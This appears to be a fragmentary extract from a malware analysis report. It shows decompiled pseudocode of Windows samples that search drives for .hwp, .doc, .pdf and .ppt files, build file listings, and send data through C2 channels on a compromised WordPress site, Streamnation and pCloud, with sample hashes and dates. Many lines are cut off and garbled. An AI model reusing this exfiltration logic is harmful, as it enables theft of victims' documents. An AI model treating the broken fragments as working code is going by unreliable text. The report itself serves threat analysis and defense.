 NumberOfBytesWritten = 0;
sub_407BB0(&Buffer, 0, 768);
sub_407BB0(&v16, 0, 512);
sub_401400(&v16, v4, strlen(v4) - 3);
sub_401010(&Buffer, "%s%s₩r₩n", (unsigned int)&v16);
if ( v3 != (void *)-1 )
{
WriteFile(v3, &Buffer, strlen(&Buffer), &NumberOfBytesWritten, 0);
if ( a3 == 1
&& (sub_401370(FindFileData.cFileName, ".hwp")
|| sub_401370(FindFileData.cFileName, ".doc")
|| sub_401370(FindFileData.cFileName, ".docx")
|| sub_401370(FindFileData.cFileName, ".pdf")
|| sub_401370(FindFileData.cFileName, ".ppt")
|| sub_401370(FindFileData.cFileName, ".pptx")) )
{
NumberOfBytesWritten = 0;
sub_407BB0(&v15, 0, 768);
sub_407BB0(&v13, 0, 512);
NumberOfBytesWritten = 0;
sub_4031C0(&Buffer, 0, 768);
sub_4031C0(&FileName, 0, 512);
v5 = sub_403030(lpFileName);
sub_4033B0(&FileName, lpFileName, v5 - 3);
sub_402E6E(&Buffer, "%s%s₩r₩n", (unsigned int)&FileName);
if ( hFile != (HANDLE)-1 )
{
v6 = sub_403030(&Buffer);
WriteFile(hFile, &Buffer, v6, &NumberOfBytesWritten, 0);
if ( a3 == 1
&& (sub_403300(FindFileData.cFileName, ".hwp")
|| sub_403300(FindFileData.cFileName, ".doc")
|| sub_403300(FindFileData.cFileName, ".docx")
|| sub_403300(FindFileData.cFileName, ".pdf")
|| sub_403300(FindFileData.cFileName, ".ppt")
|| sub_403300(FindFileData.cFileName, ".pptx")) )
{
NumberOfBytesWritten = 0;
sub_4031C0(&Buffer, 0, 768);
sub_4031C0(&FileName, 0, 512);
0, 256);
fer, 0, 256);
pFileName, 0, 256);
"%s%s%s", (unsigned int)"http://sabinresorthotel.com/wp-includes/");
100u, &Buffer);
A(&Buffer, "~RPD", 0, &TempFileName);
);
loadToFileA(0, &v7, &TempFileName, 0, 0) )
"api.streamnation.com", 0x50u, 0, 0, 3u, 0, 0);
tA(v3, "POST", "/api/v1/auth", "HTTP/1.1", 0, 0, 0, 0);
, 1024);
identity=%s&password=%s", (unsigned int)"kimaqw123@daum.net");
2015-07-10 11:38:04 (KST) 5ca9a1232ff3d71df02c1b9bb6fb4d94
C2 : WordPress
2015-07-14 18:40:30 (KST) 527df8cddeb50d34d26de10c328260e2
C2 : Streamnation
,
a:-d /od /tw /s d:₩₩*.doc*,d:₩₩*.xls*,d:₩₩*.hwp,d:₩₩*.zip>>[LOG]",
) / 576;
6138 = v17 + 1;
= 1;
) = 0;
) = 0;
) = 0;
,
a:-d /od /tw /s d:₩₩*.doc*,d:₩₩*.xls*,d:₩₩*.hwp,d:₩₩*.zip>>[LOG]",
rd_41A220;
) = aCmd_exeCDirA_0[76];
int)v20 - 4) / 576;
) = 0;
) = 0;
) = 0;
= 1;
hFile = HttpOpenRequestA(
hConnect,
"POST",
szObjectName,
"HTTP/1.1",
"https://www.streamnation.com/collections/documents",
&lpszAcceptTypes,
0x4000000u,
0);
::hFile = HttpOpenRequestA(
v6,
"POST",
&szObjectName,
"HTTP/1.1",
"https://my.pcloud.com/#page=filemanager",
&lpszAcceptTypes,
0x800000u,
0);
2015-08-09 10:32:49 (KST) 2e6ffc7bb2a655201c3b342c97ec8a3b
C2 : Streamnation
2016-04-11 11:13:38 (KST) b43cb6b69fb928319a6bbbc1fce9314b
C2 : Pcloud